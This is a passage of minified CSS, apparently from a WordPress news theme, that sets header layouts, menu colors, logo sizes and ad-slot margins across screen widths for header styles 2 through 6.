1018px){.td-header-style-2.td-header-background-image .td-header-sp-recs,.td-header-style-2.td-header-background-image .td-header-sp-logo{margin-bottom:14px;}}.td-header-style-2 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-2 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-2 .td-header-menu-wrap-full{position:relative;}.td-header-style-2 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-rec-wrap .td-adspot-title{top:-17px;}}@media (max-width: 767px){.td-header-style-2 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.single_template_6 .td-header-style-2 .td-header-sp-recs,.single_template_7 .td-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,.single_template_8 .td-header-style-2 .td-header-sp-recs,.single_template_10 .td-header-style-2 .td-header-sp-recs,.single_template_11 .td-header-style-2 .td-header-sp-recs,.td_category_template_2 .td-header-style-2 .td-header-sp-recs,.td_category_template_5 .td-header-style-2 .td-header-sp-recs,.td_category_template_6 .td-header-style-2 .td-header-sp-recs,.td_category_template_8 .td-header-style-2 .td-header-sp-recs{}@media (min-width: 1019px){.single_template_6 .td-header-style-2 .td-header-sp-recs,.single_template_7 .td-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,.single_template_8 .td-header-style-2 .td-header-sp-recs,.single_template_10 .td-header-style-2 .td-header-sp-recs,.single_template_11 .td-header-style-2 .td-header-sp-recs,.td_category_template_2 .td-header-style-2 .td-header-sp-recs,.td_category_template_5 .td-header-style-2 .td-header-sp-recs,.td_category_template_6 .td-header-style-2 .td-header-sp-recs,.td_category_template_8 .td-header-style-2 .td-header-sp-recs{margin-bottom:24px;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-2 .td-header-sp-recs,.single_template_7 .td-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,.single_template_8 .td-header-style-2 .td-header-sp-recs,.single_template_10 .td-header-style-2 .td-header-sp-recs,.single_template_11 .td-header-style-2 .td-header-sp-recs,.td_category_template_2 .td-header-style-2 .td-header-sp-recs,.td_category_template_5 .td-header-style-2 .td-header-sp-recs,.td_category_template_6 .td-header-style-2 .td-header-sp-recs,.td_category_template_8 .td-header-style-2 .td-header-sp-recs{margin-bottom:14px;}}.td_category_template_7 .td-header-style-2 .td-header-sp-recs{}@media (min-width: 1019px){.td_category_template_7 .td-header-style-2 .td-header-sp-recs{margin-bottom:6px;}}.td-header-style-3 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff;}.td-header-style-3 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-4 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-5 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-6 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-12 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before{background-color:#fff;}.td-header-style-3 .td-header-menu-wrap-full{background-color:transparent !important;}.td-header-style-3 .td-header-top-menu-full{background-color:#111;}.td-header-style-3 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-3 .td-header-sp-logo{width:224px;margin-left:0;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-sp-logo{width:214px;height:60px;margin:14px 28px 0 28px;}}@media (max-width: 767px){.td-header-style-3 .td-header-sp-logo{display:none;}}.td-header-style-3 .td-header-sp-logo img{max-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-sp-logo img{max-height:60px;}}.td-header-style-3 .td-header-sp-recs{margin:28px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-sp-recs{margin:14px 0;}}@media (max-width: 767px){.td-header-style-3 .td-header-sp-recs{margin:0;}}@media (min-width: 768px){.td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,.td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle{margin:auto;}}.td-header-style-3 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none;}.td-header-style-3 .header-search-wrap .td-icon-search{color:#fff;}.td-header-style-3 .td-header-main-menu{background-color:#151515;}@media (max-width: 767px){.td-header-style-3 .td-header-main-menu{padding-left:2px;}}.td-header-style-3 .sf-menu > li > a{color:#fff;}.td-header-style-3 .sf-menu > li > a:after{display:none;}.td-header-style-3 .black-menu{}.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-3 .black-menu .sf-menu > li > a:hover,.td-header-style-3 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-3 .td-affix{background-color:transparent !important;}.td-header-style-3 .td-affix .td-header-main-menu{background-color:#151515;}.td-header-style-3 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-rec-wrap .td-adspot-title{top:-17px;}}@media (max-width: 767px){.td-header-style-3 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap{background-color:#151515 !important;}.td-full-layout .td-header-style-3{}.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:21px;}@media (max-width: 767px){.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:0;}}@media (min-width: 1140px){.td-full-layout .td-header-style-3 .td-header-menu-no-search .td-header-main-menu{padding-right:21px;}}.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child{margin-left:17px;}@media (max-width: 1140px){.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child{margin-left:18px;}}.td-full-layout .td-header-style-3 .td-mega-menu ul{width:1068px !important;box-shadow:none;border-top:none;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td-mega-menu ul{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td-mega-menu ul{width:740px !important;}}.td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 18px 18px;}.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats{width:208px;padding-top:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats{width:192px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats{width:144px;}}.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a{padding:5px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a{padding:3px 18px;}}.td-full-layout .td-header-style-3 .block-mega-child-cats{max-height:216px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .block-mega-child-cats{max-height:192px;}}.td-full-layout .td-header-style-3 .td-mega-row{padding:18px 0 12px 0;}.td-full-layout .td-header-style-3 .td-mega-span{width:192px;min-height:199px;margin-left:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td-mega-span{width:174px;min-height:187px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td-mega-span{width:126px;min-height:174px;}}.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb{min-height:132px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb{min-height:120px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb{min-height:87px;}}.td-header-style-4 #td-header-menu,.td-header-style-5 #td-header-menu,.td-header-style-6 #td-header-menu,.td-header-style-7 #td-header-menu,.td-header-style-12 #td-header-menu{display:block;}.td-header-style-4{}.td-header-style-4 .td-header-top-menu-full{background-color:#111;}.td-header-style-4 .td-main-menu-logo{margin:0;display:block;}@media (max-width: 767px){.td-header-style-4 .td-main-menu-logo{float:left;display:inline;width:0;}}.td-header-style-4 .td-main-menu-logo img{margin:0 21px 0 0;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-4 .td-main-menu-logo img{margin:0 14px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-4 .td-main-menu-logo img{margin:0 10px;}}@media (max-width: 767px){.td-header-style-4 .td-main-menu-logo img{margin:auto;}}@media (min-width: 768px){.td-header-style-4 .td-main-menu-logo img{top:-1px;}.td-header-style-4 .td-affix .td-main-menu-logo img{top:0;}}.td-header-style-4 .td-header-sp-recs{width:100%;}@media (min-width: 768px){.td-header-style-4 .td-header-sp-recs{margin:14px auto;}}@media (min-width: 1019px){.td-header-style-4 .td-header-sp-recs{margin:24px auto;}}.td-header-style-4 .td-header-sp-recs img{position:relative;}.td-header-style-4 .td-header-sp-recs .adsbygoogle{position:relative;display:block !important;}.td-header-style-4 .td-header-rec-wrap{min-height:0;}@media (max-width: 767px){.td-header-style-4 .td-header-rec-wrap{width:100% !important;padding:0 10px;}}.td-header-style-4 .header-search-wrap .td-icon-search{color:#fff;}.td-header-style-4 .td-header-menu-wrap-full{background-color:transparent !important;}.td-header-style-4 .td-header-main-menu{background-color:#151515;}@media (min-width: 1140px){.td-header-style-4 .td-header-menu-no-search .td-header-main-menu{padding-right:21px;}}.td-header-style-4 .black-menu{}.td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-4 .black-menu .sf-menu > li > a:hover,.td-header-style-4 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-4 .sf-menu > li > a{color:#fff;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-4 .sf-menu > li > a{padding:0 12px;}}.td-header-style-4 .sf-menu > li > a:after{display:none;}.td-header-style-4 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-4 .sf-menu a.sf-with-ul{padding-right:26px;}}.td-header-style-4 .td-affix{background-color:transparent !important;}.td-header-style-4 .td-affix .td-header-main-menu{background-color:#151515;}.td-boxed-layout .td-header-style-4 .td-header-menu-wrap{background-color:#151515 !important;}.td-full-layout .td-header-style-4 .td-main-menu-logo{margin:0;display:block;}.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:0 21px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:0 14px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:0 10px;}}@media (max-width: 767px){.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:auto;}}.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child{margin-left:17px;}@media (max-width: 1140px){.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child{margin-left:18px;}}.td-full-layout .td-header-style-4 .td-mega-menu ul{width:1068px !important;box-shadow:none;border-top:none;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-mega-menu ul{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-mega-menu ul{width:740px !important;}}.td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap{margin:0 0 18px 18px;}.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats{width:208px;padding-top:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats{width:192px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats{width:144px;}}.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a{padding:5px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a{padding:3px 18px;}}.td-full-layout .td-header-style-4 .block-mega-child-cats{max-height:216px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .block-mega-child-cats{max-height:192px;}}.td-full-layout .td-header-style-4 .td-mega-row{padding:18px 0 12px 0;}.td-full-layout .td-header-style-4 .td-mega-span{width:192px;min-height:199px;margin-left:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-mega-span{width:174px;min-height:187px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-mega-span{width:126px;min-height:174px;}}.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb{min-height:132px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb{min-height:120px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb{min-height:87px;}}.td-header-style-5 .td-header-sp-recs,.td-header-style-6 .td-header-sp-recs,.td-header-style-7 .td-header-sp-recs,.td-header-style-8 .td-header-sp-recs,.td-header-style-9 .td-header-sp-recs,.td-header-style-10 .td-header-sp-recs,.td-header-style-11 .td-header-sp-recs,.td-header-style-12 .td-header-sp-recs{width:100%;}@media (min-width: 1019px){.td-header-style-5 .td-header-sp-recs,.td-header-style-6 .td-header-sp-recs,.td-header-style-7 .td-header-sp-recs,.td-header-style-8 .td-header-sp-recs,.td-header-style-9 .td-header-sp-recs,.td-header-style-10 .td-header-sp-recs,.td-header-style-11 .td-header-sp-recs,.td-header-style-12 .td-header-sp-recs{margin:24px auto 0 auto !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-5 .td-header-sp-recs,.td-header-style-6 .td-header-sp-recs,.td-header-style-7 .td-header-sp-recs,.td-header-style-8 .td-header-sp-recs,.td-header-style-9 .td-header-sp-recs,.td-header-style-10 .td-header-sp-recs,.td-header-style-11 .td-header-sp-recs,.td-header-style-12 .td-header-sp-recs{margin:14px auto 0 auto !important;}}.td-header-style-5.td-header-background-image .td-header-sp-recs,.td-header-style-6.td-header-background-image .td-header-sp-recs,.td-header-style-7.td-header-background-image .td-header-sp-recs,.td-header-style-8.td-header-background-image .td-header-sp-recs,.td-header-style-9.td-header-background-image .td-header-sp-recs,.td-header-style-10.td-header-background-image .td-header-sp-recs,.td-header-style-11.td-header-background-image .td-header-sp-recs,.td-header-style-12.td-header-background-image .td-header-sp-recs{}@media (min-width: 1019px){.td-header-style-5.td-header-background-image .td-header-sp-recs,.td-header-style-6.td-header-background-image .td-header-sp-recs,.td-header-style-7.td-header-background-image .td-header-sp-recs,.td-header-style-8.td-header-background-image .td-header-sp-recs,.td-header-style-9.td-header-background-image .td-header-sp-recs,.td-header-style-10.td-header-background-image .td-header-sp-recs,.td-header-style-11.td-header-background-image .td-header-sp-recs,.td-header-style-12.td-header-background-image .td-header-sp-recs{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-5.td-header-background-image .td-header-sp-recs,.td-header-style-6.td-header-background-image .td-header-sp-recs,.td-header-style-7.td-header-background-image .td-header-sp-recs,.td-header-style-8.td-header-background-image .td-header-sp-recs,.td-header-style-9.td-header-background-image .td-header-sp-recs,.td-header-style-10.td-header-background-image .td-header-sp-recs,.td-header-style-11.td-header-background-image .td-header-sp-recs,.td-header-style-12.td-header-background-image .td-header-sp-recs{margin-bottom:14px !important;}}.td-header-style-5{}.td-header-style-5 .td-header-top-menu-full{background-color:#f9f9f9;}.td-header-style-5 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-5 .td-header-top-menu-full a{color:#000;}.td-header-style-5 .top-header-menu .sub-menu{background-color:#f9f9f9;}.td-header-style-5 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-5 .td-main-menu-logo{display:block;margin-right:0;height:60px;}@media (max-width: 767px){.td-header-style-5 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0;}}.td-header-style-5 .td-main-menu-logo a{line-height:60px;}.td-header-style-5 .td-main-menu-logo img{max-height:60px;margin-right:20px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-5 .td-main-menu-logo img{margin-right:10px;}}@media (max-width: 767px){.td-header-style-5 .td-main-menu-logo img{max-height:48px;margin:auto;}}.td-header-style-5 .td-header-rec-wrap{min-height:0;}.td-header-style-5 .td-a-rec-id-header img,.td-header-style-5 .td-g-rec-id-header img{position:relative;}.td-header-style-5 .td-a-rec-id-header .adsbygoogle,.td-header-style-5 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-5 .td-header-menu-social{line-height:60px;}.td-header-style-5 .header-search-wrap #td-header-search-button .td-icon-search{line-height:60px;color:#fff;}.td-header-style-5 .td-header-menu-wrap-full{background-color:#151515;}.td-header-style-5 .black-menu{}.td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-5 .black-menu .sf-menu > li > a:hover,.td-header-style-5 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-5 .sf-menu > li > a{color:#fff;line-height:60px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-5 .sf-menu > li > a{padding:0 12px;}}.td-header-style-5 .sf-menu > li > a:after{display:none;}.td-header-style-5 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-5 .sf-menu a.sf-with-ul{padding-right:26px;}}.td-header-style-5 .td-mega-menu ul{border-top:none;}@media (max-width: 767px){.td-header-style-5 .td-header-menu-wrap-full{height:54px !important;}.td-header-style-5 .td-header-main-menu{height:54px;}}.td-header-style-5 .td-affix{background-color:#161616;background-color:rgba(22,22,22,.9);}.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-6{}.td-header-style-6 .td-header-top-menu-full{background-color:#f9f9f9;}.td-header-style-6 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-6 .td-header-top-menu-full a{color:#000;}.td-header-style-6 .top-header-menu .sub-menu{background-color:#f9f9f9;}.td-header-style-6 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-6 .td-main-menu-logo{display:block;margin-right:42px;height:80px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-6 .td-main-menu-logo{margin-right:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-6 .td-main-menu-logo{margin-right:10px;}}@media (max-width: 767px){.td-header-style-6 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0;}}.td-header-style-6 .td-main-menu-logo a{line-height:80px;}.td-header-style-6 .td-main-menu-logo img{max-height:80px;}@media (max-width: 767px){.td-header-style-6 .td-main-menu-logo img{max-height:48px;}}.td-header-style-6 .td-header-rec-wrap{min-height:0;}.td-header-style-6 .td-a-rec-id-header img,.td-header-style-6 .td-g-rec-id-header img{position:relative;}.td-header-style-6 .td-a-rec-id-header .adsbygoogle,.td-header-style-6 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-6 .td-header-menu-social{margin-left:3px;margin-right:44px;line-height:80px;}.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px;color:#fff;}.td-header-style-6 .td-header-menu-wrap-full{background-color:#151515;}.td-header-style-6 .black-menu{}.td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-6 .black-menu .sf-menu > li > a:hover,.td-header-style-6 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-6 .sf-menu{float:right;}.td-header-style-6 .sf-menu > li > a{color:#fff;line-height:80px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-6 .sf-menu > li > a{padding:0 12px;}}.td-header-style-6 .sf-menu > li > a:after{display:none;}.td-header-style-6 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-6 .sf-menu a.sf-with-ul{padding-right:26px;}}.td-header-style-6 .td-mega-menu ul{border-top:none;}@media (max-width: 767px){.td-header-style-6 .td-header-main-menu{height:54px;}}.td-header-style-6 .td-affix{background-color:#161616;background-color:rgba(22,22,22,.9);}.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_6 